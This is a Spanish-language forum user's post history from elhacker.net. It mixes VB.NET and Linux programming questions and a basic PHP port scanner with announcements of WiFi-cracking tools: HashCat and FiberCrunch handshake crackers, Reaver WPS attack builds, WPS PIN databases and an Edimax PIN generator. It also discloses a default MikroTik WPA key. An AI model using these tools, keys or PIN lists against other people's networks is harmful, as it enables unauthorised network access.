Estuve buscando y con encontré nada, necesitaría pasar Argumentos o Parámetros más bien tomar desde un exe para completar por ejemplo un textbox, alguna idea?
- Bienvenido a Test Foro de elhacker.net SMF 2.1.
Esta sección te permite ver todos los mensajes escritos por este usuario. Ten en cuenta que sólo puedes ver los mensajes escritos en zonas a las que tienes acceso en este momento.
#2
.NET (C#, VB.NET, ASP) / Trabajar con Multilenguaje interno de VB.NET
14 Noviembre 2016, 19:53 PM
Hace tiempo había visto que se podían crear múltiples formularios con diferentes idiomas para hacer traducciones de nuestro proyecto, pero no doy bien con su buen uso, o quizás sea algo muy beta, ya que tengo un programa que actualmente se traduce con un archivo .ini que tiene toda la información de las palabras utilizadas y quería utilizar el multilenguaje para evitar usar un archivo externo.
Creo un proyecto nuevo y agrego:
Coloco dos botones uno que pasa al Español y otro al Ingles..
Imports System.Globalization
Imports System.ComponentModel
y funciona sin problemas, ahora aplico lo mismo en un formulario de un proyecto que tiene 30 formularios más y no funciona..
Creo un proyecto nuevo y agrego:
Código (vbnet) [Seleccionar]
Language = "Seleccionar.." (Idioma a Traducir) en este caso EN y ES
Localizable = TrueColoco dos botones uno que pasa al Español y otro al Ingles..
Imports System.Globalization
Imports System.ComponentModel
Código (vbnet) [Seleccionar]
Public Class Form1
Private Sub Button1_Click(sender As Object, e As EventArgs) Handles Button1.Click
''español
Dim l As New CultureInfo("es", True)
Dim resources As ComponentResourceManager = New ComponentResourceManager(Me.GetType)
For Each c As Control In Me.Controls
resources.ApplyResources(c, c.Name, l)
Next c
End Sub
Private Sub Button2_Click(sender As Object, e As EventArgs) Handles Button2.Click
''ingles
Dim l As New CultureInfo("en", True)
Dim resources As ComponentResourceManager = New ComponentResourceManager(Me.GetType)
For Each c As Control In Me.Controls
resources.ApplyResources(c, c.Name, l)
Next c
End Sub
End Classy funciona sin problemas, ahora aplico lo mismo en un formulario de un proyecto que tiene 30 formularios más y no funciona..
#3
.NET (C#, VB.NET, ASP) / Obtener nombre de sitio gracias a su direccion ip?
8 Noviembre 2016, 22:40 PM
Alguna forma de Obtener nombre de sitio gracias a su direccion ip? ejemplo: 104.24.17.24 y obtener "elhacker.net" que no sea con:
que da el nombre del dns y no del sitio en cuestion.
Código (vbnet) [Seleccionar]
Dns.GetHostEntry("8.8.8.8").HostName.ToStringque da el nombre del dns y no del sitio en cuestion.
#4
.NET (C#, VB.NET, ASP) / Crear firma digital para amplicación en vb.net?
6 Octubre 2016, 04:03 AM
estuve buscando por la red y encontre poco que nada para firmar digitalmente el archivo final de un proyecto, para que cuando se ejecute por ejemplo no salga:
Alguna idea?
Código [Seleccionar]
¿Esta seguro que quiere ejecutar este programa que tiene una firma desconocida?
Editor: Desconocido.Alguna idea?
#5
GNU/Linux / buscar texto en archivo y reemplazar si no existe agregar linea linux
8 Septiembre 2016, 14:53 PM
Actualmente tengo un archivo de configuraciones de un soft que voy modificando a gusto mediante un gui gráfico mediante el comando sed. La cuestión esta en que el desarrollador de dicho soft ahora lo actualizo y varias lineas de configuración no están en el archivo, pero si se agregan funcionan, entonces estoy buscando algún comando para buscar dichas palabras y si no están que directamente agregue al final del mismo la linea correspondiente a la configuración.
Para reemplazar estaba usando:
Alguna idea?
Para reemplazar estaba usando:
Código [Seleccionar]
sed -i 's/sys.modem.com=.*/sys.modem.com=5/g' /tmp/config.tpnnAlguna idea?
#6
PHP / Escanear puertos en PHP Realmente?
26 Julio 2016, 17:21 PM
Estoy buscando algún source de un port scanner en php similar a:
http://www.hashemian.com/tools/port-scanner.php
http://www.subnetonline.com/pages/network-tools/online-port-scanner.php
http://www.ipfingerprints.com/portscan.php
que son los que funcionan con el puerto 8292, ya que todos los codes que encontré por la red no lo dan como abierto pero dichas paginas si.. ejemplo:
http://www.hashemian.com/tools/port-scanner.php
http://www.subnetonline.com/pages/network-tools/online-port-scanner.php
http://www.ipfingerprints.com/portscan.php
que son los que funcionan con el puerto 8292, ya que todos los codes que encontré por la red no lo dan como abierto pero dichas paginas si.. ejemplo:
Código (php) [Seleccionar]
<?php
error_reporting(0);
$ip = $_GET['ip'];
if(isset($ip)) {
for($i=1;$i<=1000;$i++) {
$conn = @fsockopen($ip, $i);
if ($conn) {
echo "Port $i is open on $ip. <br />";
fclose($conn);
}
}
}
?> #7
.NET (C#, VB.NET, ASP) / Resultado de busqueda de google en listview? vb.net
21 Julio 2016, 20:38 PM
Algo un poco extraño pero estaba buscando la manera de pasar los datos de una búsqueda de google a un listview, alguna idea?
#8
.NET (C#, VB.NET, ASP) / Evitar se congele el formulario al hacer un for
14 Mayo 2016, 05:04 AM
Tengo un formulario con un listview y un boton, el botón realiza un proceso con cada item de la lista mediante un for, tengo otro listview que es un log, que cada vez que se ejecuta una linea se envía un aviso al log (se agrega un item a listview log), el problema esta en que este for congela al formulario mientras realiza el proceso, una vez que termina, muestra todo el log y se cumplieron todos los procesos pero necesitaría que el mismo no se congele, ya que el usuario tiene que estar pendiente del log para saber si esta funcionando correctamente o no.
Probe con colocar el log en otro formulario y antes de realizar el for abrir dicho formulario para que este quede activo, pero igual se congela tanto el primero como el segundo.
Alguna idea?
Probe con colocar el log en otro formulario y antes de realizar el for abrir dicho formulario para que este quede activo, pero igual se congela tanto el primero como el segundo.
Alguna idea?
#9
.NET (C#, VB.NET, ASP) / Form se ve como Windows XP en Windows 10
28 Abril 2016, 23:30 PM
Tengo un viejo proyecto que pase al nuevo Visual Studio 2015, el tema esta en que el Form se ve como si lo ejecutara en el XP y no como el Windows 10, alguien sabe como modernizarlo?
#10
.NET (C#, VB.NET, ASP) / Conexión con SSH con SSH-KEY Automatica
26 Abril 2016, 16:17 PM
Muy buenas foro, estoy intentando conectarme a un server con ssh, trabajando en visual basic 2015, probe con la DLL que se llama SSH.NET https://www.nuget.org/packages/SSH.NET/2014.4.6-beta2, funciona se conecta y todo y puedo obtener información del dispositivo, pero cuando envió un comando por ejemplo para editar un archivo y guardarlo (sed), nada no me da respuesta alguna, envió un reboot y obtengo que funciona el comando, por ende la conexión esta bien y se pueden enviar simples comandos pero nada elaborado, por ende busque mas opciones, probé con plink.exe y tengo el problema de la ssh-key y por mas que envio el comando "Echo Y | plink.exe " funciona la primera vez, después se cuelga. Probé cambien con WinSCP, nada.
Si alguien tiene una data de como hacerlo se los agradecería.
En el caso de SSH.NET el código es:
Se que el comando reboot funciona, los anteriores no se ven cambios.
Si alguien tiene una data de como hacerlo se los agradecería.
En el caso de SSH.NET el código es:
Código (vbnet) [Seleccionar]
Private Sub Button1_Click(sender As Object, e As EventArgs) Handles Button1.Click
Me.Cursor = Cursors.WaitCursor
'Create the objects needed to make the connection'
Dim sshConnectionInfo As New Renci.SshNet.PasswordConnectionInfo(SERVER, USER, PASS)
Dim sshClient As New Renci.SshNet.SshClient(sshConnectionInfo)
'Need to hold the command'
Dim cmd As Renci.SshNet.SshCommand
Using sshClient
'connect to the server'
sshClient.Connect()
If sshClient.IsConnected Then
'si esta conectado
'Run the command'
cmd = sshClient.RunCommand("y")
Threading.Thread.Sleep(2000)
cmd = sshClient.RunCommand("sed -i 's/VARS=.*/VARS=12/g' /tmp/dataconf.cfg #")
Threading.Thread.Sleep(2000)
cmd = sshClient.RunCommand("save #")
Threading.Thread.Sleep(2000)
cmd = sshClient.RunCommand("reboot #")
Me.Cursor = Cursors.Default
Else
'NO ESTA CONECTADO
End If
End Using
End SubSe que el comando reboot funciona, los anteriores no se ven cambios.
#11
Scripting / Enviar " con SendKeys en VBS
26 Enero 2016, 14:39 PM
Estoy realizando un autologin con SendKeys para SSH, ya el loging lo tengo completo, el problema esta en que debo enviar unos parámetros con el caracter " ejemplo:
intente con { " } y nada. Alguna idea?
Código [Seleccionar]
echo "echo '<option value=\"opcion1\" selected>Opcion1</option>' >> /etc/opts.inc" > /etc/persistent/opts.itintente con { " } y nada. Alguna idea?
#12
Wireless en Windows / HashCat GUI Minimal - GUI Grafico para Windows de la suite HashCat
23 Diciembre 2015, 19:45 PM
HashCat GUI Minimal es un software del tipo GUI Gráfico de la suite HashCat para el Crackeo de Redes por GPU.
Actualmente es un prototipo en desarrollo y seguramente pueda que este lleno de errores, pero los corregiremos a la brevedad.
NOTA:
1.- DESCARGAR LA VERSION QUE CORRESPONDA DE HASHCAT: https://hashcat.net/oclhashcat/
2.- EXTRAER EL CONTENIDO EN LA MISMA CARPETA DE HASHCAT-GUI-MINIMAL.
3.- cudaHashcat64.exe y/o oclHashcat64.exe deben estar en la misma carpeta que HashCatGUI.exe
v1.0.1.1
- Agregado Cargar *.CAP.
- Agregado Convertidor de *.CAP a *.HCCAP.
- Agregado Selección entre CUDA y OCL.
- Agregado Selección entre versiones de 32 y 64bits.
- Agregado Selección de Temperatura.
- Agregado Diccionario Personalizado.
- Agregado Ayuda de Referencia para Diccionarios Personalizados.
- Agregado Recuperación de Ataque Pausado o Cerrado.
LINK AL PROYECTO:
https://sourceforge.net/projects/hashcat-gui-minimal/
https://sourceforge.net/projects/hashcat-gui-minimal/

#13
Wireless en Windows / FiberCrunch v3 - Automatizador de Crackeo de Redes Fibertel WiFi
18 Diciembre 2015, 11:56 AMFiberCrunch v3



FiberCrunch v3 es un software desarrollado para Windows que Automatiza el proceso de Crackeo de Handshake de Redes Fibertel WiFiXXX de Argentina. El mismo actualmente cuenta con la ayuda de Crunch para generar automáticamente los diccionarios para el Crackeo, sin requerimientos de espacio adicionales en disco. También posee precargados, todos los patrones actuales, un total de 24 patrones recompilados del tema: Crear Diccionario WPA para Fibertel WiFixxx creado por lucaseo
Actualmente es un prototipo en desarrollo y seguramente pueda que este lleno de errores, pero los corregiremos a la brevedad.
Archivo: Arg-Wireless-FiberCrunch-3.rar
Peso: 5.1MB
Descarga Ultima Versión: http://goo.gl/WdjhL2
NOTA:
1.- DESCARGAR LA VERSION QUE CORRESPONDA DE HASHCAT: https://hashcat.net/oclhashcat/
2.- EXTRAER EL CONTENIDO EN LA MISMA CARPETA DE FIBERCRUNCH.
3.- cudaHashcat64.exe y/o oclHashcat64.exe deben estar en la misma carpeta que arg-wireless.fibercrunch3-gpu-beta.exe
Imagenes:

Se puede Seleccionar entre *.CAP y *.HCCAP.

Haciendo Clic derecho sobre la dirección del archivo *.CAP se puede Convertir a *.HCCAP (Genera un Archivo llamado: FiberCrunch-GPU.hccap)

La selección del Diccionario es la misma, también podemos Seleccionar entre CUDA y OCL.


Capturas del Ataque! a testear muchachos!
#14
Hacking Wireless / Reaver para Android v1.10
22 Febrero 2014, 23:48 PM
INFO:
Reaver para Android, nombre corto: RfA, es un atracador en GUI fácil de usar para los dispositivos Android con soporte bcmon.
Tiene algunos muy características interesantes:
- Detecta automáticamente los routers compatibles con WPS.
- Todos los Reaver-Settings son accesibles desde una GUI fácil de usar.
- Activa y desactiva el Modo Monitor-automáticamente cuando sea necesario.
- Proporciona una forma sencilla de conectar cuando Reaver encuentra el WPA-Key.
Estado del proyecto: BETA
¿Qué significa esto?
Bueno, RfA funciona, pero sólo se ha probado en muy pocos dispositivos.
También hay algunas características que todavía no están implementadas.
RfA Si recibe atención enought, Desarrollos seguirá muy pronto.
Instalación
- Descargar RfA.apk: https://mega.co.nz/#!LQdBFaZB!KeGIlpeIRsy_690Tt-xtbly-hylNMET-r-QtVUCjO7I - RfA v1.10: https://mega.co.nz/#!Cc1iQSzA!xXiPzoimf9DuYIcOoO9uF4i0ab0MA8ONG-csLrWflhc
- Ejecute bcmon, si se bloquea probar una segunda vez.
- Si todo funciona bien, iniciar la RFA.
- Después de seleccionar un Router con WPS, haga clic en "Monitor Test-Mode".
- Ahora usted puede utilizar RfA.
Compatibilidad
Desarrollado y probado en: Nexus 7 2012 (Foto 4.3)
Blog Oficial: http://bcmon.blogspot.ru/
Google Code: https://code.google.com/p/bcmon/
#15
Wireless en Linux / Reaver Pro Lite | CD 436 MB Modded by d1k0v
12 Septiembre 2013, 02:07 AM
Reaver es una herramienta de ataque WPA desarrollado por Tactical Network Solutions y vendido por Reaver Systems, LLC que explota un fallo de diseño en el protocolo WiFi Protected Setup (WPS). Esta vulnerabilidad se expone a un ataque contra las redes WPA (WPa1/WPA2) Wi-Fi que permite la extracción de la Pre-Shared Key (PSK) que se utiliza para proteger la red. Con una PSK bien elegido, la WPA y WPA2 protocolos de seguridad se supone que son seguras por la mayoría de la comunidad de seguridad de 802.11. WPS permite a los usuarios introducir un PIN de 8 dígitos para conectarse a una red segura sin tener que introducir una contraseña. Cuando un usuario proporciona el PIN correcto el punto de acceso esencialmente le da al usuario la PSK WPA/WPA2 que se necesita para conectarse a la red. Reaver determinará PIN del punto de acceso y luego extraer el PSK. Sin embargo, Reaver no está restringido por las limitaciones de los ataques basados en diccionario tradicionales. Reaver es capaz de extraer la WPA PSK desde el punto de acceso dentro de 4 a 10 horas, y aproximadamente el 95% de los puntos de acceso de nivel de consumidor moderno entregue con WPS habilitado de forma predeterminada.
Nota: d1k0v no va a dar ningún tipo de apoyo con respecto a esta versión Reaver Pro.
[youtube=640,360]http://www.youtube.com/watch?v=IuQ4mAUhpYc[/youtube]
[youtube=640,360]http://www.youtube.com/watch?v=NqcWXHQ_22I[/youtube]
#16
Hacking Wireless / RouterOS v6.2 Final y las nuevas redes Mikrotik-XXXXXX
5 Agosto 2013, 04:40 AM
Actualizando mi Mikrotik RB751U-2HnD me encontré con que ahora para la versión 6.2 de RouterOS ya la Red inalambrica no viene configurada abierta y con un SSID genérico. Al poner el Script por defecto se auto genera un SSID compuesto por la palabra "Mikrotik-" y los Últimos Dígitos de la MAC Address por defecto de la interfaz inalambrida dicha. Y Autoconfigura por defecto la contraseña: 2FF10121278B.
Miren el Script completo:
Código [Seleccionar]
:global ssid;
#| Wireless Configuration:
#| security-key: 2FF10121278B;
#| mode: ap-bridge;
#| band: 2ghz-b/g/n;
#| ht-chains: two;
#| ht-extension: 20/40mhz-ht-above;
#|
#| WAN (gateway) Configuration:
#| gateway: ether1 (renamed with extension '-gateway');
#| firewall: enabled;
#| NAT: enabled;
#| DHCP Client: enabled;
#|
#| LAN Configuration:
#| LAN Port: bridge-local;
#| switch group: ether2 (master), ether3, ether4, ether5
#| (renamed with extensions '-master-local' and '-slave-local')
#| LAN IP: 192.168.88.1;
#| DHCP Server: enabled;
:global action;
:local dhcpEnabled 0;
:local wirelessEnabled 0;
#check for wireless and dhcp packages
:if ([:len [/system package find name="dhcp" !disabled]] != 0) do={
:set dhcpEnabled 1;
}
:if ([:len [/system package find name="wireless" !disabled]] != 0) do={
:set wirelessEnabled 1;
}
#-------------------------------------------------------------------------------
# Apply configuration.
# these commands are executed after installation or configuration reset
#-------------------------------------------------------------------------------
:if ($action = "apply") do={
# wait for interfaces
:while ([/interface ethernet find] = "") do={ :delay 1s; };
:if ( $wirelessEnabled = 1) do={
:local count 0;
:while ([/interface wireless find] = "") do={
:set count ($count +1);
:if ($count = 60) do={
:log warning "DefConf: Unable to find wireless interface";
/ip address add address=192.168.88.1/24 interface=ether1;
/quit
}
:delay 1s;
};
/interface wireless set wlan1 mode=ap-bridge band=2ghz-b/g/n ht-txchains=0,1 ht-rxchains=0,1 \
disabled=no wireless-protocol=any distance=indoors
:local wlanMac [/interface wireless get wlan1 mac-address];
:set ssid "MikroTik-$[:pick $wlanMac 9 11]$[:pick $wlanMac 12 14]$[:pick $wlanMac 15 17]"
/interface wireless set wlan1 ssid=$ssid
/interface wireless security-profiles set default wpa-pre-shared-key=2FF10121278B wpa2-pre-shared-key=2FF10121278B mode=dynamic-keys authentication-types=wpa-psk,wpa2-psk
/interface wireless set wlan1 channel-width=20/40mhz-ht-above ;
}
/interface set ether1 name="ether1-gateway";
:if ( $dhcpEnabled = 1) do={
/ip dhcp-client add interface=ether1-gateway disabled=no comment="default configuration";
}
/interface {
set ether2 name=ether2-master-local;
set ether3 name=ether3-slave-local;
set ether4 name=ether4-slave-local;
set ether5 name=ether5-slave-local;
}
/interface ethernet {
set ether3-slave-local master-port=ether2-master-local;
set ether4-slave-local master-port=ether2-master-local;
set ether5-slave-local master-port=ether2-master-local;
}
/interface bridge
add name=bridge-local disabled=no auto-mac=no protocol-mode=rstp;
:local bMACIsSet 0;
:foreach k in=[/interface find] do={
:local tmpPortName [/interface get $k name];
:if (!($tmpPortName~"bridge" || $tmpPortName~"ether1"|| $tmpPortName~"slave")) do={
:if ($bMACIsSet = 0) do={
:if ([/interface get $k type] = "ether") do={
/interface bridge set "bridge-local" admin-mac=[/interface ethernet get $tmpPortName mac-address];
:set bMACIsSet 1;
}
}
/interface bridge port
add bridge=bridge-local interface=$tmpPortName;
}
}
/ip address add address=192.168.88.1/24 interface=bridge-local comment="default configuration";
:if ($dhcpEnabled = 1) do={
/ip pool add name="default-dhcp" ranges=192.168.88.10-192.168.88.254;
/ip dhcp-server
add name=default address-pool="default-dhcp" interface=bridge-local disabled=no;
/ip dhcp-server network
add address=192.168.88.0/24 gateway=192.168.88.1 dns-server=192.168.88.1 comment="default configuration";
}
/ip firewall nat add chain=srcnat out-interface=ether1-gateway action=masquerade comment="default configuration"
/ip firewall {
filter add chain=input action=accept protocol=icmp comment="default configuration"
filter add chain=input action=accept connection-state=established comment="default configuration"
filter add chain=input action=accept connection-state=related comment="default configuration"
filter add chain=input action=drop in-interface=ether1-gateway comment="default configuration"
filter add chain=forward action=accept connection-state=established comment="default configuration"
filter add chain=forward action=accept connection-state=related comment="default configuration"
filter add chain=forward action=drop connection-state=invalid comment="default configuration"
}
/tool mac-server disable [find];
/tool mac-server mac-winbox disable [find];
:foreach k in=[/interface find] do={
:local tmpName [/interface get $k name];
:if (!($tmpName~"ether1")) do={
/tool mac-server add interface=$tmpName disabled=no;
/tool mac-server mac-winbox add interface=$tmpName disabled=no;
}
}
/ip neighbor discovery set [find name="ether1-gateway"] discover=no
/ip dns {
set allow-remote-requests=yes
static add name=router address=192.168.88.1
}
}
#-------------------------------------------------------------------------------
# Revert configuration.
# these commands are executed if user requests to remove default configuration
#-------------------------------------------------------------------------------
:if ($action = "revert") do={
# remove wan port protection
/ip firewall {
:local o [nat find comment="default configuration"]
:if ([:len $o] != 0) do={ nat remove $o }
:local o [filter find comment="default configuration"]
:if ([:len $o] != 0) do={ filter remove $o }
}
/tool mac-server remove [find interface!=all]
/tool mac-server set [find] disabled=no
/tool mac-server mac-winbox remove [find interface!=all]
/tool mac-server mac-winbox set [find] disabled=no
# reset wan ports;
/ip neighbor discovery set [find name="ether1-gateway"] discover=yes
/interface set "ether1-gateway" name=ether1;
:if ($dhcpEnabled = 1) do={
:local o [/ip dhcp-server network find comment="default configuration"]
:if ([:len $o] != 0) do={ /ip dhcp-server network remove $o }
:local o [/ip dhcp-server find name="default" address-pool="default-dhcp" interface="bridge-local" !disabled]
:if ([:len $o] != 0) do={ /ip dhcp-server remove $o }
/ip pool {
:local o [find name="default-dhcp" ranges=192.168.88.10-192.168.88.254]
:if ([:len $o] != 0) do={ remove $o }
}
:local o [/ip dhcp-client find comment="default configuration"]
:if ([:len $o] != 0) do={ /ip dhcp-client remove $o }
}
/ip dns {
set allow-remote-requests=no
:local o [static find name=router address=192.168.88.1]
:if ([:len $o] != 0) do={ static remove $o }
}
/ip address {
:local o [find comment="default configuration"]
:if ([:len $o] != 0) do={ remove $o }
}
# remove switch
/interface set ether2-master-local name=ether2;
/interface ethernet set ether3-slave-local master-port=none;
/interface set ether3-slave-local name=ether3;
/interface ethernet set ether4-slave-local master-port=none;
/interface set ether4-slave-local name=ether4;
/interface ethernet set ether5-slave-local master-port=none;
/interface set ether5-slave-local name=ether5;
/interface bridge port remove [find bridge="bridge-local"]
/interface bridge remove [find name="bridge-local"]
:if ($wirelessEnabled = 1) do={
/interface set [find name~"wlan1"] name=wlan1
/interface wireless reset-configuration wlan1
}
}
Apartado Inalambrico:
Código [Seleccionar]
/interface wireless set wlan1 mode=ap-bridge band=2ghz-b/g/n ht-txchains=0,1 ht-rxchains=0,1 \
disabled=no wireless-protocol=any distance=indoors
:local wlanMac [/interface wireless get wlan1 mac-address];
:set ssid "MikroTik-$[:pick $wlanMac 9 11]$[:pick $wlanMac 12 14]$[:pick $wlanMac 15 17]"
/interface wireless set wlan1 ssid=$ssid
/interface wireless security-profiles set default wpa-pre-shared-key=2FF10121278B wpa2-pre-shared-key=2FF10121278B mode=dynamic-keys authentication-types=wpa-psk,wpa2-psk
/interface wireless set wlan1 channel-width=20/40mhz-ht-above ;La parte del SSID:
y la seguridad:
Así que si ven una RED "Mikrotik-XXXXXX" posiblemente su contraseña por defecto seria: 2FF10121278B siempre que sea un RB751U-2HnD.
#17
Hacking Wireless / Nueva versión de Aircrack-ng 1.2 Beta 1
5 Junio 2013, 04:31 AM
Release Notes:
Compilation fixes on all supported OSes.
Makefile improvement and fixes.
A lot of fixes and improvements on all tools and documentation.
Fixed licensing issues.
Added a few new tools and scripts (including distributed cracking tool).
Fixed endianness and QoS issues.
Detailed changelog:
Airmon-ng: Added chipset information for ar9170usb, wl, rt2800usb, ar9271, wl12xx, RT3070STA, ath9k_htc, r871x_usb_drv, ath5k, carl9170 and various Intel drivers.
Airmon-ng: Fixed chipset information ipw2200.
Airmon-ng: Fixed output for r8187 driver.
Airmon-ng: Improved chipset information for a few drivers.
Airmon-ng: Support for displaying information about ath9k.
Airmon-ng: Added 'check kill' to automatically kill services that could interfere.
Airmon-ng: Fixed issues with Intel chipsets detection.
Airmon-ng: Updated iw download link.
Airmon-ng: Better mac80211 handling
Airmon-ng: Added detection for WiLink TI driver, rtl819xU, iwlwifi.
Airmon-zc: Improved version of Airmon-ng with more detailled information.
Airdecap-ng: Fixed decoding QoS frames (Closes: #667 and #858).
Airgraph-ng: Use Aircrack-ng Makefile instead of its own.
Airbase-ng: Fixed bug using clients list.
Airbase-ng: Fixed issue with QoS (ticket #760).
Airbase-ng: Fixed sending beacons with null SSID.
Airbase-ng: Allow non ASCII ESSID
Airodump-ng: Fixed buffer overflow (ticket #728).
Airodump-ng: Fixed channel parsing.
Airodump-ng: Fixed FreeBSD battery reading.
Airodump-ng: Renamed "Packets" column to "Frames" ("Packets" was not correct).
Airodump-ng: Fixed XML bugs when outputting NetXML: ESSID containing '&' or chinese characters, when multiple encryption are used.
Airodump-ng: Add alternative paths for Airodump-ng OUI file.
Airodump-ng: Added GPSd 2.92+ support (JSON).
Airodump-ng: Add option --manufacturer to display manufacturer column on airodump-ng.
Airodump-ng: Add feature to show APs uptime (--uptime) based on the timestamp.
Airodump-ng-OUI-update: Fixed OUI URL and allow CURL redirect (ticket #829).
Airdrop-ng: removed .py from file names.
Airdrop-ng: Fixed bug in installer.
Airdrop-ng: Fixed OUI lookup.
Airdrop-ng: Fixed bug when several BSSID have the same ESSID.
Airdrop-ng: Doesn't constantly parse anymore, wait 5 seconds each time it parses.
Airdrop-ng: Fixed crash when failing to get channel or when rules file didn't exist.
Airdrop-ng: Fixed to use lorcon.py/lorcon2 libs.
Airdrop-ng: Updated README.
Airdrop-ng: Fixed error preventing update to work.
Versuck-ng: New script to do the same thing as the kismet autowep plugin from the CLI.
Aircrack-ng: Fixed counter display error when cracking WPA.
Aircrack-ng: Added output of the WPA handshake to EWSA project file.
Aircrack-ng: Added output of the WPA handshake to oclhashcat+ project file.
Aircrack-ng: Added benchmark option, -S.
Aircrack-ng: Fixed -u option.
Aircrack-ng: PIC fix for hardened systems from Francisco Blas Izquierdo Riera (klondike)
Aircrack-ng: Allow dictionaries larger than 2Gb.
Aircrack-ng: Give a better message when there's an error with the dictionary.
Aircrack-ng: Prevent a buffer overflow from happening (Wojciech Waga).
Aireplay-ng: Added migration mode attack from Leandro Meiners and Diego Sor from Core Security (BlackHat Las Vegas 2010)
Aireplay-ng, Airodump-ng: Added option to ignore issue with -1 channel.
Airserv-ng: Fixed crash when clients disconnect.
Besside-ng-crawler: Added EAPOL Crawler.
Airdecloak-ng: Fixed bug when using pcap files with PPI headers.
dcrack: Distributed cracking server/client
wifi-detect.sh: reference script for testing wifi card detection using iwconfig vs ls /sys/class/net
WPA Clean: Tool to merge and clean WPA capture files.
Wireless Panda: C# Library to parse Airodump-ng output files (and added example project).
OSdep (Linux): Setting fixed bitrates on mac80211 2.6.31 and up.
OSdep (Linux): Added support for nl80211 thanks to impulse32. Use 'make libnl=true' to add netlink support (Ticket #1004).
Manpages: Improvement and fixes for Airgraph-ng, Airodump-ng, packetforge-ng, Aircrack-ng
Manpages: Fixed various spelling issues and single quote issues.
Makefiles: Added tests for the different tools.
Makefiles: Various fixes and improvements.
Makefiles: Added support for libgrypt instead of OpenSSL via parameter.
Patches: Added a few patches.
Removed useless script: patchchk.
Finally fixed licensing issues.
Fixed endianness issues in most of the tools.
Fixed cppcheck errors (Ticket #957).
Fixed various compilation issues on Linux and Cygwin, GNU/Hurd, Darwin (OSX) and Sparc.
Fixed compilation on recent gcc versions on Linux, Cygwin.
Added instructions for Travis CI: Free Hosted Continuous Integration Platform for the Open Source Community.
Added Readme.Md for GitHub. Aircrack-ng subversion repository is synced on GitHub: http://github.com/aircrack-ng/aircrack-ng
Various other small bug fixes.
Más Info: http://www.aircrack-ng.org/
#18
Wireless en Windows / WPSdb Search v1.0.0.48
17 Abril 2013, 11:39 AM
WPSdb Search, basado en el sitio web wpsdb.site40.net recompilador de pines, presenta una base de datos offline que puedes consultar sin necesidad de tener internet y poder constatar que pines puedes llegar a utilizar para realizar el trabajo del crackeo de la red por WPS.

Actualmente el programa esta en version Alpha, con una base de datos de pines de #645, posee las opciones: Buscar, Recargar (carga nuevamente la base de datos completa), Actualizar (Actualiza la base de datos) y la opción de Imprimir los resultados.
Información:
- Versión: v1.0.0.48
- Base de datos: #645
- Peso: 1.8MB
- S.O: Microsoft Windows XP/7
#19
Hacking Wireless / Swap v2.0 (Balanceador de Conexiones)
1 Abril 2013, 12:13 PM
Swap, es una herramienta de "Balanceo" de conexiones. La v2.0 viene totalmente mejorada en sus procesos, una versión con mayor estabilidad y rapidez, corrigiendo la mayoría de los errores que ustedes nos han hecho ver; se ha hecho lo posible para mejorarlo. Sabemos que aun queda mucho camino por recorrer para Swap, pero estén seguros que aquí estaremos para mejorarlo, actualizarlo y corregirlo cada vez que se necesite.
Mencionando algunas mejoras:
- Funcional en todos los paises.
- No se utilizara mas el codigo ni ningun codigo. Swap es totalmente LIBRE y GRATIS.
- No es necesario cambiar el nombre de nuestros adaptadores, Swap ya reconoce caracteres especiales.
- Mas seguro a la hora de intercambiar adaptadores.
- Mas estabilidad durante los procesos de intercambio.
Requisitos:
- Java [ultima versión] : Descargalo Aquí.
- JavaFX (diferente a Java) [ultima versión] : Descargalo Aquí.
- Ejecutar como administrador (Windows 7 y 8).
- Conexión a Internet.
- Sistema Operativo Windows de Idioma Español o Ingles: Xp (Algo Inestable) , 7 u 8 .
- Multiples Ether o Wlans.
Videos:
[youtube=640,360]http://www.youtube.com/watch?feature=player_embedded&v=IbuyNXngmPM[/youtube]
[youtube=640,360]http://www.youtube.com/watch?v=5Y1ndtZLNPA[/youtube]
DESCARGA: http://sourceforge.net/projects/redswap/
#20
Wireless en Linux / Alfatools v1.0.0 [PARCHE] (Actualizado 2013)
20 Febrero 2013, 18:01 PMAlfatools v1.0.0
[PARCHE]
[PARCHE]

Alfatools es un programa para instalar y regular la potencia de nuestra Alfa 1w (chipsets rtl8187l), en este ocasiín les traigo la versiín para ubuntu pero tambiín el parche para que esta funcione, ya que quien creo el .deb se olvido de incluir la carpeta con el driver y los parches, por lo tanto no funcionaria el programa si no las tienes.
Instalaciín:
1.- Extraer los archivos.
2.- Moverlos tal cual estan en /usr/bin/
3.- Abrir un terminal y hacer: cd /usr/bin/
4.- Luego ejecutar: bash instalar-alfatools.sh
5.- Se abrirá Alfatools y ya podemos utilizarlo.
Recordar que requiere gambas2. Para hacer un lanzador, directo /usr/bin/alfatools.gambas
y listo ya tenemos nuestro alfa tools funcionando en Ubuntu, AirUbuntu, BackTrack, Debian.
[youtube=640,360]http://www.youtube.com/watch?v=w1wbdhHMyG4[/youtube]
Por cualquier cosa muchos host para que no se pierda.
#21
Hacking Wireless / WPSdb - Base de datos Online de Pines WPS
4 Febrero 2013, 08:09 AM
WPSdb es un pequeño sitio que recauda información desinteresada sobre Pines de WPS, creando una Base de datos accesible para cualquier usuario, puedes realizar búsquedas según la MAC Address, adicionar pines, etc.
Algunas Imágenes:
#22
Wireless en Windows / EdimaxPIN
5 Enero 2013, 03:06 AMHoy después de usar un par de equipos Edimax di con el algoritmo (jaja) para generar el WPS Pin que viene por defecto pre-cargado en los equipos, el cual es generado por la MAC Address del mismo. Algo muy simple... :'(
Actualmente los Equipos afectados son:
- Edimax 3g-6200n
- Edimax 3g-6210n
Ejemplo aplicado anteriormente:
Posibles MAC's Afectadas:
00:1F:1F (Verificada), 00:0E:2E, 00:00:B4, 00:50:FC, 80:1F:02
DESCARGA: http://www.mediafire.com/?hxarcxza8wxcx1x
#23
Wireless en Linux / WiPhire - Wireless Penetration Testing Tool
15 Diciembre 2012, 21:56 PM
WiPhire es un script en bash para hacer que el proceso de hacking inalámbrico sea mucho más fácil.
Programas Incluidos:
- airmon-ng
- airodump-ng
- aireplay-ng
- aircrack-ng
- airdrop-ng (Requires directory /pentest/wireless/airdrop-ng/)
- xterm
- crunch (Requires directory /pentest/passwords/crunch)
- pyrit
- sslstrip
- arpspoof
- macchanger
- kate
